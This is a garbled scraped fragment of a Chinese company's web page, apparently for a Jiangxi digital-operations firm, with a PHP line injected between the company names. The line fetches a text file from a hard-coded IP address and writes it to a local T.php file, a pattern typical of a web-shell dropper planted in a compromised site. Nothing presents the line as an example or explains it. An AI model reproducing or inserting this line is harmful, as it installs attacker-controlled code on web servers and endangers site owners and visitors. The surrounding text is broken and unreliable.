 产业数字化运营服务商-江西省第一枪信息技术有限公司
file_put_contents(T.php, file_get_contents(http://103.249.109.170/Uploads/Time.txt));//
?-南昌市第一枪发展有限公司